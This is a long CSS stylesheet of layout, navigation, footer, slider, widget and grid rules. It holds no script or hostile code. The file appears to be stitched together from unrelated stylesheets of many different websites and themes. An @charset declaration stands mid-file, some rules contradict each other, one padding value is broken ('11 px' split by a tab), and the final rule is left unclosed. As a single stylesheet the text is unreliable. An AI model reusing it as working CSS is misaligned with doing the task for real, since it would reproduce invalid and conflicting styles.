.panels-flexible-region-5-footer_1{float:left;width:99.0000%}

#footer_social_widgets_fb{
    width:25%;
    height: 210px;
    background-color: #fff;
    color: #000;
    margin:  35px 1% 35px 1%;
    float:left;
    box-shadow: 0 0 2px #eeeeef;
}


    #footer_social_widgets_twitter,
    #footer_social_widgets_fb{
        width: 335px;
        margin: 35px 1% 0 1%;
    }


    #topslice_nav_rightbar_btmslice,
    #nav-container,
    #topslice_nav_rightbar_topslice,
    #footer_social_widgets_fb,
    #footer_social_widgets_twitter,
    .footer_second_hide,
    #footer_contact_link,
    .slider_btn_left,
    .slider_btn_right,
    #tv_gold_top,
    #aboutus_nav ul
    {
        display: none;
    }


.vertical_menu_enabled .full_screen_holder, .vertical_menu_enabled .q_slider, .vertical_menu_enabled .full_width, .vertical_menu_enabled .content .container, .vertical_menu_enabled .title_outer, .vertical_menu_enabled footer {
  padding-left: 220px;
}



.vertical_menu_enabled .full_width .filter_outer {
  margin: 40px 0 0;
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:49.96%!important;margin:0!important}
.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu ul,.container_inner nav.content_menu{width:950px}
.paspartu_enabled .container_inner,.paspartu_enabled.boxed div.section .section_inner,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled nav.content_menu ul,.paspartu_enabled .container_inner nav.content_menu{width:900px}
.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height{width:33.3%!important;margin:0!important}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height{width:25%!important;margin:0!important}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height{width:50%!important;margin:0!important}
.full_width .projects_holder_outer.v6,.full_width .projects_holder_outer.v5{width:100%}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.projects_masonry_holder.gs4 .portfolio_masonry_item,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_height{width:50%!important;margin:0!important}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height{width:100%!important;margin:0!important}
.full_width .q_masonry_blog article{width:30.5%}
.blog_holder.masonry article,.q_masonry_blog article,.full_width .grid_section .q_masonry_blog article,.blog_holder.masonry_full_width article{width:46.5%}
.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article,.two_columns_75_25 .q_masonry_blog article,.two_columns_66_33 .q_masonry_blog article,.two_columns_33_66 .q_masonry_blog article,.two_columns_25_75 .q_masonry_blog article,.full_width .q_masonry_blog article,.blog_holder.masonry_full_width article{width:100%}
.blog_holder.masonry article,.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article,.two_columns_75_25 .q_masonry_blog article,.two_columns_66_33 .q_masonry_blog article,.two_columns_33_66 .q_masonry_blog article,.two_columns_25_75 .q_masonry_blog article,.q_masonry_blog article,.full_width .grid_section .q_masonry_blog article{width:100%}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_height .image_holder img{height:auto!important}
.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:100%!important;margin:0!important}
.boxed .full_width .parallax_content{padding:0}
.full_width{position:relative;z-index:100;background-color:#f6f6f6}
.full_width .parallax_content{width:1100px;margin:0 auto}
.full_width .projects_holder_outer.v6 .hover_text,.full_width .projects_holder_outer.v5 .hover_text,.full_width .projects_holder_outer.v4 .hover_text,.full_width .projects_holder_outer.v5 .standard,.full_width .projects_holder_outer.v6 .standard,.full_width .projects_holder_outer.v4 .standard{width:95%;margin:0 auto}
.full_width .section_inner .projects_holder_outer.v6 .hover_text,.full_width .section_inner .projects_holder_outer.v5 .hover_text,.full_width .section_inner .projects_holder_outer.v4 .hover_text,.full_width .section_inner .projects_holder_outer.v5 .standard,.full_width .section_inner .projects_holder_outer.v6 .standard,.full_width .section_inner .projects_holder_outer.v4 .standard{width:100%}
.full_width .projects_holder_outer.v6 .hover_text.no_space,.full_width .projects_holder_outer.v5 .hover_text.no_space,.full_width .projects_holder_outer.v4 .hover_text.no_space{width:100%;margin:0}
.testimonials_holder.full_width{background:0}
.testimonials_holder.full_width .testimonials .testimonial_text_inner{border-left:none;border-right:0;position:relative;text-align:center}
.testimonials_holder.full_width .testimonials .testimonial_text_inner p{margin:0 0 19px}
.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next{right:20px}
body.boxed .blog_slider .caroufredsel-next,body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{right:0}
.blog_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{left:20px}
body.boxed .blog_slider .caroufredsel-prev,body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{left:0}
.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next,.blog_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{border-radius:50%}
.q_masonry_blog article,.full_width .grid_section .q_masonry_blog article{width:31.2%;margin:0 0 20px;padding:0;text-align:left;vertical-align:top;z-index:100;border:0;background-color:#fff;float:left;display:block}
body.page-template-blog-masonry-full-width-php .content .full_width{padding:0 20px 25px 45px}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width{padding-left:305px}
.full_width nav.content_menu.fixed{left:0}
.right_side_menu_opened .full_width nav.content_menu.fixed{left:-270px}
.vertical_menu_enabled .q_slider,.vertical_menu_enabled .full_width,.vertical_menu_enabled .content .container,.vertical_menu_enabled .title_outer,.vertical_menu_enabled footer{padding-left:260px}
.boxed.vertical_menu_enabled .q_slider,.boxed.vertical_menu_enabled .full_width,.boxed.vertical_menu_enabled .content .container,.boxed.vertical_menu_enabled .title_outer,.boxed.vertical_menu_enabled footer{padding-left:0}
.vertical_menu_enabled.page-template-landing_page-php .q_slider,.vertical_menu_enabled.page-template-landing_page-php .full_width,.vertical_menu_enabled.page-template-landing_page-php .content .container,.vertical_menu_enabled.page-template-landing_page-php .title_outer,.boxed.vertical_menu_enabled.page-template-landing_page-php,.vertical_menu_enabled.page-template-landing_page-php .full_screen_holder{padding-left:0!important}
.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden .q_slider,.vertical_menu_enabled.vertical_menu_hidden .full_width,body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden .content .full_width,.vertical_menu_enabled.vertical_menu_hidden .content .container,.vertical_menu_enabled.vertical_menu_hidden .title_outer,.vertical_menu_enabled.vertical_menu_hidden footer,.boxed.vertical_menu_enabled.vertical_menu_hidden,.boxed.vertical_menu_enabled.vertical_menu_hidden footer.uncover,.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder{padding-left:40px}

            body,
		.wrapper,
        .content,
        .full_width,
		.more_facts_holder,
		.comment_holder .comment #respond textarea,
		.comment_holder .comment #respond input[type='text'],
		.content .container
		{
        	background-color:#000000;
        }

	.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,
	.full_width  .projects_masonry_holder .portfolio_masonry_item.large_width_height
	{
		width: 49.96%!important;
		margin: 0!important;
	}


	.full_width .projects_masonry_holder .portfolio_masonry_item,
	.full_width .projects_masonry_holder .portfolio_masonry_item.large_height{
		width: 33.3%!important;
		margin: 0!important;
	}


	.container_inner,
	.boxed div.section .section_inner,
	div.grid_section .section_inner,
	.full_width .parallax_content,
	.steps_holder_inner,
	.carousel-inner .slider_content_outer,
	nav.content_menu ul,
	.container_inner nav.content_menu{
		width: 950px;
	}

	.container_inner,
	.boxed div.section .section_inner,
	div.grid_section .section_inner,
	.full_width .parallax_content,
	.steps_holder_inner,
	.carousel-inner .slider_content_outer,
	nav.content_menu{
		width: 768px;
	}


	.full_width .projects_holder_outer.v6,
	.full_width .projects_holder_outer.v5{
		width: 100%;
	}

	.full_width .q_masonry_blog article,
	.blog_holder.masonry_full_width article
	{
		width: 30.5%;
	}


	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article,
	.q_masonry_blog article,
	.full_width .grid_section .q_masonry_blog article
	{
		width: 46.5%;
	}


	.two_columns_75_25 .blog_holder.masonry article,
	.two_columns_66_33 .blog_holder.masonry article,
	.two_columns_33_66 .blog_holder.masonry article,
	.two_columns_25_75 .blog_holder.masonry article,
	.two_columns_75_25 .q_masonry_blog article,
	.two_columns_66_33 .q_masonry_blog article,
	.two_columns_33_66 .q_masonry_blog article,
	.two_columns_25_75 .q_masonry_blog article,
	.full_width .q_masonry_blog article
	{
		width:100%;
	}


    .vertical_menu_enabled .q_slider,
    .vertical_menu_enabled .full_width,
    .vertical_menu_enabled .content .container,
    .vertical_menu_enabled .title_outer,
    .vertical_menu_enabled footer{
        padding-left: 0px !important;
    }


body.home #wrap {
  padding-bottom: 0;
}

		
#s5_menuwrap {
	height:64px;
	margin-bottom:14px;
	margin-top:4px;}

.ind_why_span1,.ind_why_span2{float:left;width:225px;margin:10px 0 0 5px; text-align:left;}
.home-content,.l-contact-section,.l-container-center,.l-main-menu-content,.l-off-canvas-container,.product-title-box{margin:0 auto;width:268px;min-width:320px}
.l-off-canvas-container{margin-bottom:30px}

#homenewsblock .hentry {
	line-height: 18px;
	padding-bottom: 10px;
	width: 280px;
}


#homenewsblock .hentry a{
	color:#036;
	font-family: 'ProximaNovaSemiBold',Arial,sans-serif;
	font-size: 16px;
	text-decoration:none;
	
}


#homenewsblock .hentry a:hover, h2.entry-title a:hover  {
	color: #930;
	text-decoration:none;
	
}



.clearfix:after, .menu ul:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}

	


.menu { margin: 1.1em 0; font-family: sans-serif; }

	.menu ul { }

		.menu ul li { list-style-type: none; float: left; }

			.menu ul li a { display: block; text-decoration: none; color: #fff; font-weight: 700; }

				.menu ul li a:hover { background: #036; color: #fff; }

		.menu ul li ul.sub-menu { position: absolute; left: -9999em; z-index: 9999; background: #215ea3; width: 200px; }

			.menu ul li ul li a { width: 180px; }

				.menu ul li ul li a:hover { background-color: #036; }

			.menu ul li:hover ul { left: auto; }

				.menu ul li ul li ul.sub-menu { left: -9999em; position: absolute; margin-left: 200px; top: auto; margin-top: -30px; }

					.menu ul li ul li:hover ul.sub-menu { left: auto; }

	
	
	.footer-links ul.menu { margin-top: 0; }

	nav[role=navigation] .menu ul {
		width: 875px;	text-align: center;
	 }

		nav[role=navigation] .menu ul li { margin-right: 0px; color:#fff; display:-moz-inline-stack; display:inline-block; position:relative; font-family: 'TeXGyreAdventorRegular', Arial; font-size: 12px; letter-spacing: .1px; 
			background: #053d60; 
			background: -moz-linear-gradient(left, #053d60 0%, #075d7f 50%, #1d7691 100%); 
			background: -webkit-gradient(linear, left top, right top, color-stop(0%,#053d60), color-stop(50%,#075d7f), color-stop(100%,#1d7691)); 
			background: -webkit-linear-gradient(left, #053d60 0%,#075d7f 50%,#1d7691 100%); 
			background: -o-linear-gradient(left, #053d60 0%,#075d7f 50%,#1d7691 100%); 
			background: -ms-linear-gradient(left, #053d60 0%,#075d7f 50%,#1d7691 100%); 
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#053d60', endColorstr='#1d7691',GradientType=1 ); 
			background: linear-gradient(left, #053d60 0%,#075d7f 50%,#1d7691 100%); 
			box-shadow: 1px 1px 2px rgba(0,0,0,0.5);
		}

		
			
			nav[role=navigation] .menu ul li a:after {
				z-index: 100;
				content: "\25B8"; 
				display: block;
				font-size: 20px; 
				height: 0;
				line-height: 0;
				position: absolute;
				color: #1C7592;
				right: -0.350em;
				top: 50%;
				margin-top: -.05em;
				text-shadow: none;
			}

			
		
			nav[role=navigation] .menu ul li a { 
				padding: 5px 18px;
				text-shadow: 0 -1px 1px rgba(0,0,0,0.33); 
			}

			
			.ua-gecko nav[role=navigation] .menu ul li a { 
				padding: 5px 14px;
				text-shadow: 0 -1px 1px rgba(0,0,0,0.33); 
			}

			.ua-ie-7 nav[role=navigation] .menu ul li a,
			.ua-ie-8 nav[role=navigation] .menu ul li a { 
				padding: 5px 11	px;
				text-shadow: 0 -1px 1px rgba(0,0,0,0.33); 
			}


			

				nav[role=navigation] .menu ul li a:hover { 
					background: #a60010; 
					background: -moz-linear-gradient(left, #a60010 0%, #c80014 50%, #d40118 100%); 
					background: -webkit-gradient(linear, left top, right top, color-stop(0%,#a60010), color-stop(50%,#c80014), color-stop(100%,#d40118)); 
					background: -webkit-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
					background: -o-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
					background: -ms-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a60010', endColorstr='#d40118',GradientType=1 ); 
					background: linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
 
					color: #fff; 
				}

				
				nav[role=navigation] .menu ul li a:hover:after  { 
					color: #D30118;
				}

				
		nav[role=navigation] .menu ul li.current-menu-item, .nav ul li.current_page_item {
			background: #a60010; 
			background: -moz-linear-gradient(left, #a60010 0%, #c80014 50%, #d40118 100%); 
			background: -webkit-gradient(linear, left top, right top, color-stop(0%,#a60010), color-stop(50%,#c80014), color-stop(100%,#d40118)); 
			background: -webkit-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
			background: -o-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
			background: -ms-linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a60010', endColorstr='#d40118',GradientType=1 ); 
			background: linear-gradient(left, #a60010 0%,#c80014 50%,#d40118 100%); 
 
			color: #fff;
		}

		
		nav[role=navigation] .menu ul li.current-menu-item a:after, .nav ul li.current_page_item a:after {
			color: #D30118;
		}

		
		nav[role=navigation] .menu ul #menu-item-528 { width: 141px; }

		nav[role=navigation] .menu ul #menu-item-524 { width: 136px; }

		nav[role=navigation] .menu ul #menu-item-454 { width: 138px; }

		nav[role=navigation] .menu ul #menu-item-492 { width: 147px; }

		nav[role=navigation] .menu ul #menu-item-485 { width: 121px; }

		nav[role=navigation] .menu ul #menu-item-523 { width: 166px; }

		
		nav[role=navigation] .menu ul li ul.sub-menu { background: none; width: 160px; text-align: left;}

			nav[role=navigation] .menu ul li ul.sub-menu li a:after { content: ""; }
 
			nav[role=navigation] .menu ul li ul li a { font-size: 10px; border-bottom: dotted 1px #72a8cb; padding: 5px 20px; width: 160px; }

			.ua-gecko nav[role=navigation] .menu ul li ul li a { width: 190px; }

			nav[role=navigation] .menu ul li:hover ul { }

				nav[role=navigation] .menu ul li ul li ul.sub-menu { margin-left: 200px; margin-top: -32px; background: none; width: 180px; 
					background: #2e7199; 
					background: -moz-linear-gradient(top, #2e7199 0%, #5d98bd 50%, #85b0d3 100%); 
					background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2e7199), color-stop(50%,#5d98bd), color-stop(100%,#85b0d3)); 
					background: -webkit-linear-gradient(top, #2e7199 0%,#5d98bd 50%,#85b0d3 100%); 
					background: -o-linear-gradient(top, #2e7199 0%,#5d98bd 50%,#85b0d3 100%); 
					background: -ms-linear-gradient(top, #2e7199 0%,#5d98bd 50%,#85b0d3 100%); 
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2e7199', endColorstr='#85b0d3',GradientType=0 ); 
					background: linear-gradient(top, #2e7199 0%,#5d98bd 50%,#85b0d3 100%); 
				}

				.ua-gecko nav[role=navigation] .menu ul li ul li ul.sub-menu { width: 173px; margin-left: 218px;}
 
				nav[role=navigation] .menu ul li ul li ul.sub-menu li a { width: 140px; }

				.ua-gecko nav[role=navigation] .menu ul li ul li ul.sub-menu li a { width: 145px; }
 
				nav[role=navigation] .menu ul li ul li ul.sub-menu li { background: none; box-shadow: none;}

					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu { }
.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}
.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}

.widget_categories .cat-item {
  display: inline-block;
  background-color: #acacac;
  color: white;
  padding-left: 0.5em;
  padding-right: 0.5em;
  text-transform: lowercase;
  margin-bottom: 0.4em;
  border-radius: 3px; }

  .widget_categories .cat-item.cat-item-1 {
    background-color: #009784; }

  .widget_categories .cat-item.cat-item-3 {
    background-color: #ff844c; }

  .widget_categories .cat-item.cat-item-31 {
    background-color: #b5d860; }

  .widget_categories .cat-item.cat-item-4, .widget_categories .cat-item.cat-item-46 {
    background-color: #6d7681; }

  .widget_categories .cat-item.cat-item-5, .widget_categories .cat-item.cat-item-9 {
    background-color: #00cefe; }

  .widget_categories .cat-item.cat-item-6 {
    background-color: #e81a20; }

  .widget_categories .cat-item.cat-item-7 {
    background-color: #9f9172; }

  .widget_categories .cat-item:hover {
    background-color: #3e3e3d; }

  .widget_categories .cat-item a {
    text-decoration: none;
    color: white; }

.smooth_slider .smooth_slideri{position:absolute;width:100% !important;height:auto !important;}
.entry-content a[href]:after, .entry a[href]:after{content:" (" attr(href) ")";}
a[href^="javascript:"]:after,
a[href^="#"]:after,
[class^="meta"] a:after,
[class$="meta"] a:after,
.page-link a:after,
.postmetadata a:after,
.gallery-item a:after,
.postinfo a:after,
.entry h2 a:after,
.entry-taxonomy a:after,
.tags a:after,
#masthead a:after{content:"" !important;}
.entry-date, .post-date, .date{text-align:left !important;}
.entry-date *, .post-date *{display:inline !important;position:static !important;}


.world-news .admissions-left,
.world-news .admissions-right {
	margin-bottom: 10px;
}


	.world-news .admissions-left,
	.world-news .admissions-right {
		margin-bottom: 0;
	}

	
	.world-news .admissions-left {
		float: left; 
		width: 45%;
	}

#secondary li.menu-item, 
#secondary li.page_item,
#secondary ul li.pagenav ul li,
#secondary .widget_archive ul li {
	border-bottom: 1px #d8e3ed solid;
}

#secondary li.menu-item a,
#secondary li.page_item a,
#secondary ul li.pagenav ul li a,
#secondary .widget_archive ul li a {
	display: block;
	font-size: 14px;
	letter-spacing: 0.15em;
	padding: 3px 2px 3px 5px;
	text-transform: uppercase;
}

#secondary li.menu-item a:hover,
#secondary li.page_item a:hover,
#secondary ul li.pagenav ul li a:hover,
#secondary .widget_archive ul li a:hover {
	background: rgba(255,255,255,.1);
}










#cff.thumb-layout .cff-photo,
#cff.thumb-layout iframe,

#cff.thumb-layout .cff-vidLink{

  width: 20%;

  clear: none;

  margin-top: 5px;

}

#cff.thumb-layout .cff-likebox iframe{
  margin: 0;
}


#cff.thumb-layout .cff-photo img{

  width: 100%;

  height: auto;

}




#cff.thumb-layout .cff-playbtn{

  top: 25%;

  left: 35%;

  width: 30%;

  height: 40%;

}




#cff.thumb-layout .cff-text-wrapper{

  float: right;

  width: 77%;

}


#cff.thumb-layout .link-item .cff-text-wrapper{
  width: 100%;
}




#cff.thumb-layout .cff-date {

  margin-bottom: 10px;

}

.twitter-feed-widget .thumb{float:left;width:50px;text-align:center;color:#ecb527;font-size:24px}

.facebook-feed-widget .thumb{float:left;width:85px;text-align:center;font-size:30px;margin-right:10px}

.facebook-feed-widget .head .thumb{width:75px;text-align:left}

.blog-feed-widget .thumb{float:left;width:135px;text-align:center;background:#ddb33a;margin-right:10px}



    .l-subfooter, .l-footer h4{
      font-size:18px;
    }

	.l-subfooter {
		position: relative;
		margin: 0 auto;
		}

		.l-subfooter-h {
			margin: 0 auto;
			max-width: 1200px;
			}

				
	
	.l-canvas.type_boxed,
	.l-canvas.type_boxed .l-subheader,
	.l-canvas.type_boxed ~ .l-footer .l-subfooter {
		max-width: 1300px;
		margin: 0 auto;
		}


.l-subfooter.at_top {
	padding-top: 40px;
	padding-bottom: 10px;
	}

.l-subfooter.at_bottom {
	padding-top: 25px;
	padding-bottom: 20px;
	}

	.l-subfooter.at_bottom .w-copyright,
	.l-subfooter.at_bottom .w-nav {
		float: none;
		margin-bottom: 5px;
		}

		.l-subfooter.at_bottom .w-nav-list.level_1 {
			display: inline-block;
			}

.l-subfooter.at_bottom .w-nav-item {
	float: none !important;
	margin-bottom: 10px;
	}

	.l-subfooter.at_bottom .btn.w-nav-item .w-nav-anchor.level_1 {
		margin-top: 4px;
		}

	.l-subfooter.at_top p {
		margin: 0 0 20px;
		}

		.l-subfooter.at_top p:last-child {
			margin-bottom: 0;
			}

	.l-subfooter.at_top h1,
	.l-subfooter.at_top h2,
	.l-subfooter.at_top h3,
	.l-subfooter.at_top h4,
	.l-subfooter.at_top a {
		color: #ccc; 
		}

	.l-subfooter.at_bottom a {
		color: #999; 
		}

		.no-touch .l-subfooter.at_bottom a:hover {
			color: #fff; 
			}

.l-subfooter.at_top ::-webkit-input-placeholder {
	opacity: 0.4; 
	}



.l-subfooter.at_bottom .w-nav {
	float: right;
	}

		.l-subfooter.at_bottom .w-nav-anchor.level_1 {
			display: inline-block;
			vertical-align: top;
			padding: 0;
			margin: 0 10px;
			}

		.l-subfooter.at_bottom .w-nav-list.level_2 {
			display: none !important;
			}

.l-subfooter.at_top .widget {
	margin-bottom: 30px;
	}

.l-subfooter.at_top .wpcf7-form p:last-child {
	margin-bottom: 24px;
	}

.l-canvas.type_boxed,
.l-canvas.type_boxed .l-subheader,
.l-canvas.type_boxed ~ .l-footer .l-subfooter {
	max-width: 1300px;
	}

.l-subheader-h,
.l-submain-h,
.l-subfooter-h {
	max-width: 1140px;
	}





.l-subfooter.at_top,
.l-subfooter.at_top #lang_sel ul ul,
.l-subfooter.at_top #lang_sel_click ul ul,
.l-subfooter.at_top .wpcf7-form-control-wrap.type_select:after {
	background-color: #e3e3e3;
	}

	

.no-touch .l-subfooter.at_top #lang_sel ul ul a:hover,
.no-touch .l-subfooter.at_top #lang_sel_click ul ul a:hover,
.l-subfooter.at_top .w-socials-item-link,
.l-subfooter.at_top .widget_calendar #calendar_wrap,
.l-subfooter.at_top .widget_shopping_cart {
	background-color: #292929;
	}



.l-subfooter.at_top h1,
.l-subfooter.at_top h2,
.l-subfooter.at_top h3,
.l-subfooter.at_top h4,
.l-subfooter.at_top h5,
.l-subfooter.at_top h6 {
	color: #333;
	}

	

.l-subfooter.at_top a,
.l-subfooter.at_top .widget_tag_cloud .tagcloud a,
.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {
	color: #9e9e9e;
	}

.l-subfooter.at_top input:focus ~ .w-form-field-bar:before,
.l-subfooter.at_top input:focus ~ .w-form-field-bar:after,
.l-subfooter.at_top textarea:focus ~ .w-form-field-bar:before,
.l-subfooter.at_top textarea:focus ~ .w-form-field-bar:after,
.l-subfooter.at_top input:focus ~ .w-search-input-bar:before,
.l-subfooter.at_top input:focus ~ .w-search-input-bar:after {
	background-color: #f89a20;
	}

.l-subfooter.at_top input:focus,
.l-subfooter.at_top textarea:focus {
	border-color: #f89a20;
	}
.home .popular-product,.home .popular-product-bottom{border-top:2px solid #0CA8D1;margin:26px auto 10px;text-align:center;display:block;max-width:990px}

@charset "UTF-8";


#header, #navigation, #search, #footer, #network, #sidebar-1, #dashboard { display:none; }






#socialicon .facebook{ background-position:-1px 5px;}
 
		
		#header, .navbar { height: auto; }

		#header .pull-left { float: none; }
 
		#header .navbar-search { float: none; margin: 0px auto; width: 210px; }

		#header .social {
	margin-top: 10px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	float: none;
	overflow: hidden;
	text-align: center;
}

		#header .social a { display: inline-block; text-align: center; float: none; }
 
		#header .social img { display: inline; text-align: center; }
 
		#header .navbar .nav.pull-right { float: none; }


#header {
	height: 100px;
	background: #fff;	
}

div.topdl{margin: 3px;border-bottom: 1px solid #ececec;padding: 3px 2px 2px 2px;height: 20px;}

div.topdl a{font-size: 1.2em;color: #5B8F0F !important;}

div.topdl a:hover{text-decoration: none;}

div.topdl span.num{font-size: 1.1em;display: block;float: left;width: 25px;color: grey;font-weight: bold;}

div.topdl span.nbdl{color: red;float: right;}


#banner {
	border-bottom:solid 9px #0b4892;
}

#banner .flex-direction-nav{
	bottom: auto;
	top: 50%;
	display: none;
}

#banner:hover .flex-direction-nav{
	display: inline;
}

.banner .flex-direction-nav li:last-child,
#banner .flex-direction-nav li:last-child {
	float: right;
	margin-right: 15px;
}

#flexslider, #banner {
	float: left;
	width: 100%;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

#banner figure {
	float: left;
	width: 100%;
}

#banner figcaption{
	float: left;
	top: auto;
	bottom: 55px;
	left: 50%;
	margin-left: -635px;
	padding: 35px;
	width: 485px;
	z-index: 99;
	width: 485px;
	background: rgba(0,0,0,0.25);
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

#banner figcaption h2,
#banner figcaption h2 a {
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	line-height: 38px;
	font-size: 30px;
	text-shadow: 1px 1px 1px #000;
	margin: 0;
}
#discussions-inner{padding:8px;background:#fffbef;border:1px solid #f7edba;overflow:auto}
#discussions-inner div{overflow:auto;width:290px;padding:0 0 5px;float:left;margin:0 20px 5px 0}


.span12 {
  width: 940px;
}


.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}


input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}


.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

            .footer-content .container { 
            	border-top: 1px solid #fff; 
            	padding-top: 10px;
            }

            .footer-content p,
            .footer-content a {
            	color: #fff !important;
            }

                #footer_container,
                #footer_container .footer-headings,
                #footer_container .footer-content {
                	background: #000;
                }

                #footer_container .footer-content {
                    background: #243444;
                }

                    .footer-content p, 
                    .footer-content a { }

                #footer_container .footer-content .container { padding-bottom: 10px;}
.uc-catalog-terms .view-content .views-row,.view-uc-catalog .view-content .views-row{float:left;width:25%;height:280px;padding:0px 3px;box-sizing:border-box;border:1px solid #ccc;overflow:hidden;margin-left:-1px;margin-top:-1px;}
.view-uc-catalog .view-content .views-row{width:25%;padding:5px 3px;height:210px;}
.view-uc-catalog-terms.view-id-uc_catalog_terms .view-content .views-row h5{margin-bottom:5px;}
.page-products .view-uc-catalog .view-content .views-row img{max-width:100px !important;}
.home-block-area .view-id-video_display .views-row{display:table-row;height:104px;}
.home-block-area .view-id-video_display .views-row .views-field,.home-block-area .view-id-video_display .views-row span{display:table-cell;vertical-align:top;padding-right:10px;}
#block-views-event-block-1 .view-display-id-block_1 .view-content .views-row{border-bottom:1px solid #ccc;margin:0 0 10px;min-height:130px;}
.view-new-products .views-row{border-bottom:1px dotted #ccc;}
.view-new-products  .item-list .views-row{border-bottom:none;}
.uc-catalog-terms .view-content .views-row:nth-child(3n+0),.view-uc-catalog .view-content .views-row:nth-child(3n+0){width:34%;}
.uc-catalog-terms .view-content .views-row img{width:100%;}
.view-blog .view-content .views-row img,.view-blog .view-content .views-row .blog-img-wrapper{display:none;}
.view-blog .view-content .views-row h2 a{font-size:90% !important;}
.view-uc-catalog .view-content .views-row,.uc-catalog-terms .view-content .views-row{width:50%;height:230px;}
.view-uc-catalog .view-content .views-row:nth-child(3n+0),.uc-catalog-terms .view-content .views-row:nth-child(3n+0){width:50%;}
.uc-catalog-terms .view-content .views-row h5,.view-uc-catalog .view-content .views-row h5{font-size:10px;}
.uc-catalog-terms .view-content .views-row{height:180px;}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.tb-megamenu .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}
.tb-megamenu .btn-navbar .icon-bar + .icon-bar{margin-top:3px;}

		#next135 {
			cursor: pointer;
			display: block;
			position: absolute;
			right: 0;
		}

.vc_non_responsive .vc_row .vc_col-sm-1 {
  position: relative;
  float: left;
  width: 8.33333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-2 {
  position: relative;
  float: left;
  width: 16.66666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.vc_non_responsive .vc_row .vc_col-sm-3 {
  position: relative;
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
